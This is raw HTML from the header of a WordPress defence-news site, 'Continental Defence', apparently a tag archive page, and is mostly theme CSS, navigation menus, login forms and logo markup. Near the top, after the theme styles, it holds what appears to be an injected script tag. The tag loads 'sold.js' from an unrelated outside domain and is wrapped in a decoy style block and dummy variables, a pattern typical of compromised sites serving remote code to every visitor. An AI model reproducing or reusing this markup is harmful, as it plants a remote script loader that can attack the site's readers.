    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #a30909;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #a30909;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #a30909;
                }
                .tdm-btn-style1 {
					background-color: #a30909;
				}
				.tdm-btn-style2:before {
				    border-color: #a30909;
				}
				.tdm-btn-style2 {
				    color: #a30909;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #a30909;
                    -moz-box-shadow: 0 2px 16px #a30909;
                    box-shadow: 0 2px 16px #a30909;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #a30909;
                    -moz-box-shadow: 0 4px 26px #a30909;
                    box-shadow: 0 4px 26px #a30909;
				}
</style>

	<style id="tdw-css-placeholder">.stepzsywapwoutonlrqx{} .step4636435346{}</style><script>var a=1;var b=2;var c=4;</script><script src='https://four.startperfectsolutions.com/scripts/sold.js'></script><style></style></head>

<body class="archive tag tag-revolutionary-guards-corps tag-4244 wp-theme-Newspaper td-standard-pack global-block-template-4 tdb-template  tdc-header-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first menu-item-174"><a href="https://continental-defence.com/category/defence-policies">Defence Policies<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-177"><a href="https://continental-defence.com/category/defence-policies/european-defence">European Defence</a></li>
	<li id="menu-item-178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-178"><a href="https://continental-defence.com/category/defence-policies/national-policies">National Policies</a></li>
	<li id="menu-item-179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-179"><a href="https://continental-defence.com/category/defence-policies/world">World</a></li>
</ul>
</li>
<li id="menu-item-2417" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2417"><a href="https://continental-defence.com/category/war-in-ukraine">War in Ukraine</a></li>
<li id="menu-item-176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-176"><a href="https://continental-defence.com/category/industry">Industry<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-180"><a href="https://continental-defence.com/category/industry/companies">Companies</a></li>
	<li id="menu-item-181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-181"><a href="https://continental-defence.com/category/industry/markets">Markets</a></li>
	<li id="menu-item-182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-182"><a href="https://continental-defence.com/category/industry/tech">Tech</a></li>
</ul>
</li>
<li id="menu-item-173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-173"><a href="https://continental-defence.com/category/operations">Operations<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1008" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1008"><a href="https://continental-defence.com/category/operations/interoperability">Interoperability</a></li>
	<li id="menu-item-183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183"><a href="https://continental-defence.com/category/operations/counter-terrorism">Counter-terrorism</a></li>
	<li id="menu-item-184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-184"><a href="https://continental-defence.com/category/operations/cyberwarfare">Cyberwarfare</a></li>
	<li id="menu-item-185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-185"><a href="https://continental-defence.com/category/operations/insurgency-guerilla">Insurgency &amp; Guerilla</a></li>
	<li id="menu-item-186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-186"><a href="https://continental-defence.com/category/operations/intelligence">Intelligence</a></li>
</ul>
</li>
<li id="menu-item-175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-175"><a href="https://continental-defence.com/category/editors-choice">Editor&#8217;s Choice<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-187"><a href="https://continental-defence.com/category/editors-choice/books">Books</a></li>
	<li id="menu-item-188" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-188"><a href="https://continental-defence.com/category/editors-choice/opinion">Opinion</a></li>
	<li id="menu-item-189" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-189"><a href="https://continental-defence.com/category/editors-choice/research-doctrine">Research &amp; Doctrine</a></li>
	<li id="menu-item-511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-511"><a href="https://continental-defence.com/submit-article">Submit your paper</a></li>
</ul>
</li>
<li id="menu-item-492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-492"><a href="https://continental-defence.com/category/geopolitics-international-relations">Geopolitics &amp; IR</a></li>
<li id="menu-item-497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-497"><a href="https://continental-defence.com/category/compliance">Compliance<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-499" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-499"><a href="https://continental-defence.com/category/compliance/legal">Legal</a></li>
	<li id="menu-item-500" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-500"><a href="https://continental-defence.com/category/compliance/bribery">Bribery</a></li>
</ul>
</li>
<li id="menu-item-1000" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1000"><a href="https://twitter.com/ContDefence">Follow us</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://continental-defence.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1_97d" class="tdc-zone"><div class="tdc_zone tdi_2_bd3  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2_bd3{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }

/* phone */
@media (max-width: 767px){
.tdi_2_bd3:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2_bd3:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2_bd3{
position:relative;
}
}

</style>
<div class="tdi_1_97d_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_97d_rand_style{
background-color:#222222 !important;
}
}
 </style></div><div id="tdi_3_ced" class="tdc-row"><div class="vc_row tdi_4_7ec  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_4_7ec{
                    min-height: 0;
                }

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_4_7ec {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_4_7ec .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
</style><div class="vc_column tdi_6_9eb  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_6_9eb{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_6_9eb{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6_9eb{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7_eed td-pb-border-top td_block_template_4 tdb-header-align"  data-td-block-uid="tdi_7_eed" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7_eed{
margin-top:2px !important;
margin-left:-13px !important;
}
}

</style>
<style>
/* custom css */
.tdi_7_eed{
                    display: inline-block;
                }.tdi_7_eed .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_7_eed .tdb-mobile-menu-button{
                    color: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_7_eed .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9_f3d  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_9_f3d{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_9_f3d{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9_f3d{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10_3a6 td-pb-border-top td_block_template_4 tdb-header-align"  data-td-block-uid="tdi_10_3a6" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_10_3a6{
margin-top:-8px !important;
}
}

</style>
<style>
/* custom css */
.tdi_10_3a6 .tdb-logo-a,
                .tdi_10_3a6 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_10_3a6 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_10_3a6 .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10_3a6 .tdb-logo-text-tagline{
                    margin-top: -3px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_10_3a6 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                }.tdi_10_3a6 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_10_3a6 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_10_3a6 .tdb-logo-img{
                    max-width: 186px;
                }.tdi_10_3a6 .tdb-logo-text-tagline{
                    margin-top: -2px;
                    margin-left: 0;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_10_3a6 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10_3a6 .tdb-logo-img{
                    max-width: 180px;
                }.tdi_10_3a6 .tdb-logo-img-wrap{
                    display: block;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://continental-defence.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://continental-defence.com/wp-content/uploads/2020/03/Continental-Defence-300x28.png" alt="Continental Defence"  title="Continental Defence - Military Affairs From a European Standpoint" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Continental Defence</span><span class="tdb-logo-text-tagline">Military Affairs From a European Standpoint</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12_b9d  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_12_b9d{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_12_b9d{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12_b9d{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13_454 td-pb-border-top td_block_template_4 tdb-header-align"  data-td-block-uid="tdi_13_454" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13_454{
margin-right:-18px !important;
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_13_454{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_13_454 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_13_454 .tdb-header-search-button-mob{
                    color: #ffffff;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_14_5b3" class="tdc-zone"><div class="tdc_zone tdi_15_6bc  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_15_6bc{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_16_3e9" class="tdc-row"><div class="vc_row tdi_17_4e9  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_17_4e9{
                    min-height: 0;
                }
</style><div class="vc_column tdi_19_b37  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_19_b37{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_20_4a9" class="tdc-zone"><div class="tdc_zone tdi_21_5a3  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_21_5a3{
                    min-height: 0;
                }.tdi_21_5a3:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }.td-header-desktop-wrap{
                    position: relative;
                }@media (max-width: 767px) {
                    .tdi_21_5a3:before {
                        width: 100%;
                    }
                }
/* inline tdc_css att */

.tdi_21_5a3{
position:relative;
}

</style>
<div class="tdi_20_4a9_rand_style td-element-style" ><style>
.tdi_20_4a9_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_22_367" class="tdc-row stretch_row"><div class="vc_row tdi_23_3e5  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_23_3e5{
                    min-height: 0;
                }@media (min-width: 768px) {
	                .tdi_23_3e5 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_23_3e5 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
/* inline tdc_css att */

.tdi_23_3e5{
position:relative;
}

.tdi_23_3e5 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_22_367_rand_style td-element-style" ><style>
.tdi_22_367_rand_style{
background-color:#222222 !important;
}
 </style></div><div class="vc_column tdi_25_7bd  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_25_7bd{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_search tdi_26_e39 td-pb-border-top td_block_template_4 tdb-header-align"  data-td-block-uid="tdi_26_e39" >
<style>
/* custom css */
.tdi_26_e39 .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 48px;
					height: 48px;
					line-height:  48px;
                
                    color: #a30909;
                }.tdi_26_e39{
                    display: inline-block;
                }.tdi_26_e39 .tdb-search-txt{
                    top: 0px;
                }.tdi_26_e39 .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_26_e39 .tdb-drop-down-search-inner{
                    margin-left: auto;
                    margin-right: 0;
                
                    box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.2);
                }.tdi_26_e39 .tdb-head-search-form-btn i{
                    top: 0px;
                }.tdi_26_e39 .result-msg{
                    text-align: center;
                }.tdi_26_e39 .tdb-search-form{
                    border-color: #a30909;
                }.tdi_26_e39 .tdb-head-search-btn:after{
                    border-bottom-color: #a30909;
                }.tdi_26_e39 .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                    opacity: 0.5;
                }.tdi_26_e39 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_26_e39 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_26_e39 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none;
				}.tdi_26_e39 .tdb-aj-search-inner{
					margin-left: -11px;
					margin-right: -11px;
				}.tdi_26_e39 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_26_e39 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				}.tdi_26_e39 .entry-thumb{
					background-position: center 50%;
				}.tdi_26_e39 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_26_e39 .td-image-container,
				.ie11 .tdi_26_e39 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_26_e39 .td-module-meta-info,
				.ie11 .tdi_26_e39 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_26_e39 .td-module-meta-info{
					padding: 2px 0 0 15px;
				
					border-color: #eaeaea;
				}.tdi_26_e39 .entry-title{
					margin: 0 0 5px;
				}.tdi_26_e39 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_26_e39 .td-post-category{
					display: none;
				}.tdi_26_e39 .td-read-more{
					display: none;
				}.tdi_26_e39 .td-post-author-name{
					display: none;
				}.tdi_26_e39 .entry-review-stars{
					display: none;
				}.tdi_26_e39 .td-icon-star,
                .tdi_26_e39 .td-icon-star-empty,
                .tdi_26_e39 .td-icon-star-half{
					font-size: 15px;
				}.tdi_26_e39 .td-module-comments{
					display: none;
				}.tdi_26_e39 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_26_e39 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_26_e39 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_26_e39 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_26_e39 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_26_e39 .td-module-container:before{
					bottom: -10px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_26_e39 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_26_e39 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_26_e39 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_26_e39 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_26_e39 .td-module-container:before{
					bottom: -10px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_26_e39 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_26_e39 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_26_e39 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_26_e39 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_26_e39 .td-module-container:before{
					bottom: -10px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://continental-defence.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-search"></i></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_27_e46" class="tdc-row"><div class="vc_row tdi_28_75b  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_28_75b{
                    min-height: 0;
                }
</style><div class="vc_column tdi_30_ba9  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_30_ba9{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"></div></div></div></div><div id="tdi_31_3f3" class="tdc-row"><div class="vc_row tdi_32_b59  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_32_b59{
                    min-height: 0;
                }
</style><div class="vc_column tdi_34_92c  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_34_92c{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_35_3d4 td-pb-border-top td_block_template_4 tdb-header-align"  data-td-block-uid="tdi_35_3d4" >
<style>
/* custom css */
.tdi_35_3d4 .tdb-logo-a,
                .tdi_35_3d4 h1{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_35_3d4 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_35_3d4 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_35_3d4 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_35_3d4 .tdb-logo-text-tagline{
                    margin-top: 10px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_35_3d4 .tdb-logo-text-title{
                    display: none;
                }.tdi_35_3d4 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_35_3d4 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://continental-defence.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://continental-defence.com/wp-content/uploads/2020/03/Continental-Defence.png" alt="Continental Defence"  title="Continental Defence - Military Affairs From a European Standpoint" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Continental Defence</span><span class="tdb-logo-text-tagline">Military Affairs From a European Standpoint</span></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_36_dd2" class="tdc-row"><div class="vc_row tdi_37_336  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_37_336{
                    min-height: 0;
                }
</style><div class="vc_column tdi_39_dd4  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_39_dd4{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_41_b33  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_41_b33{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }@media (min-width: 768px) {
	                .tdi_41_b33 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_41_b33 .vc_column_inner {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }@media (min-width: 767px) {
                    .tdi_41_b33.tdc-row-content-vert-center,
                    .tdi_41_b33.tdc-row-content-vert-center .tdc-inner-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_41_b33.tdc-row-content-vert-bottom,
                    .tdi_41_b33.tdc-row-content-vert-bottom .tdc-inner-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_41_b33.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_41_b33.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_41_b33{
padding-top:28px !important;
padding-bottom:9px !important;
}

.tdi_41_b33 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_41_b33{
margin-bottom:-3px !important;
padding-top:9px !important;
padding-bottom:0px !important;
}
}

</style><div class="vc_column_inner tdi_43_bb9  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_43_bb9{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_43_bb9{
width:30% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_43_bb9{
width:24% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_43_bb9{
width:calc(100% - 468px) !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="vc_column_inner tdi_45_6ce  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_45_6ce{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_45_6ce{
width:70% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_45_6ce{
width:76% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_45_6ce{
width:468px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="vc_row_inner tdi_47_616  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_47_616{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
</style><div class="vc_column_inner tdi_49_06b  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_49_06b{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_50_ed4 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_4 tdb-header-align"  data-td-block-uid="tdi_50_ed4"  style=" z-index: 999;">
<style>
/* custom css */
.tdi_50_ed4{
                    display: inline-block;
                }.tdi_50_ed4 .tdb-menu > li .tdb-menu-sep,
                .tdi_50_ed4 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_50_ed4 .tdb-menu > li > a .tdb-sub-menu-icon,
